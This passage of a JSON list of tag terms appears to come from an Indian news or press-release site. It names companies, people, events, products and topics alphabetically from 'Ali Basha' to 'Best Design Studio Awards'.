Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 